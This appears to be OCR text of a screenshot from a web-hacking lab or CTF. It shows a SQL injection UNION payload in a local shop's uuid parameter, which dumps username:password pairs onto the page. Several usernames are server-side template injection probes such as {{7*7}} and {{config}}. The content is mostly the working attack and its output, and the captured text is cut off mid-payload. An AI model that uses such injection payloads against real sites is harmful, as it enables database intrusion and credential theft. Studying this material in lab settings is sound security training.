 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(concat(name, ':', password) SEPARATOR '<br>') FRO
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as chiv:ch1VW4sHERE7331
0xma:0xmacybersec
0xma{}:0xmacybersec
0xma{7*7}:0xmacybersec
0xma${}:0xmacybersec
0xma${7*7}:0xmacybersec
ma${7*7}:0xmacybersec
ma${{7*7}}:0xmacybersec
{{config}}:0xmacybersec)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair